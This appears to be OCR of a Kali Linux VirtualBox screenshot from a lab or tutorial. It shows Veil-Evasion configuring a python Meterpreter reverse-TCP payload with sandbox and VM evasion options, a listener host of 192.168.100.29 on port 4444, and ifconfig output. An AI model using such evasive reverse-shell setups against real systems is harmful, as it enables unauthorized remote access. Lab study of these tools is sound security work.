 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
23:22
root@kali: /home/kali
File Actions Edit View Help
LHOST The listen target address
LPORT 4444 The listen port
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP X Optional: Sleep "Y" seconds, check if acce
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UT
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exi
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_tcp>>]: set lhost 192.168.100.29
(root㉿kali)-[/home/kali]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.29 netmask 255.255.255.0 broadcast 192.168.100.255
inet6 fe80::7729:4a11:eaa4:a5fc prefixlen 64 scopeid 0×20<link>
ether 08:00:27:04:42:0f txqueuelen 1000 (Ethernet)
RX packets 734 bytes 53690 (52.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 134 bytes 12781 (12.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[/home/kali]
#